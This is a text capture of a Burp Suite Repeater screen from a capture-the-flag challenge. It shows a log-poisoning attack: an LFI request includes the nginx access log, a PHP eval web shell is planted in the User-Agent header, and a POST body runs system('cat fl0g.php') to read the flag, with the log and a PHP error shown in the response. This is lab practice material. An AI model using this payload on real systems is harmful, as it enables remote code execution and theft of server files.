 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Organizer Settings
1 × 2 × +
Send Cancel < >
Target: https://704b29a1-e476-4f9b-b476-380a4bf972bf.challenge.ctf.show HTTP/1
Request
Pretty Raw Hex
\n
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 704b29a1-e476-4f9b-b476-380a4bf972bf.challenge.ctf.show
3 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: <?= eval($_POST[1]); ?>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17 Content-Length: 25
18
19 1=system("cat fl0g.php");
Search
0 highlights
Response
Pretty Raw Hex Render
\n
172.12.129.208 - - [05/Mar/2025:12:36:35 +0000] "GET / HTTP/1.1" 200 2291
"https://704b29a1-e476-4f9b-b476-380a4bf972bf.challenge.ctf.show/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36 Edg/127.0.0.0" 172.12.129.208 - -
[05/Mar/2025:12:41:10 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36 Edg/127.0.0.0" 172.12.129.208 - -
[05/Mar/2025:12:41:23 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36" 172.12.129.208 - - [05/Mar/2025:12:41:23 +0000]
"GET /favicon.ico HTTP/1.1" 200 2291 "https://704b29a1-e476-4f9b-b476-
380a4bf972bf.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36"
172.12.129.208 - - [05/Mar/2025:12:41:31 +0000] "GET /?file= HTTP/1.1" 200 293 "-
" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36" 172.12.129.208 - - [05/Mar/2025:12:42:43
+0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 1142 "-" "
Fatal error: Uncaught Error: Undefined constant 'x22ls\x22' in
/var/log/nginx/access.log:6 Stack trace: #0 /var/www/html/index.php(19): include() #1
{main} thrown in /var/log/nginx/access.log on line 6
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 0
Request headers 16
Response headers 11
Inspector
Notes
Done
2,107 bytes | 41 millis
Event log All issues
Memory: 136.8MB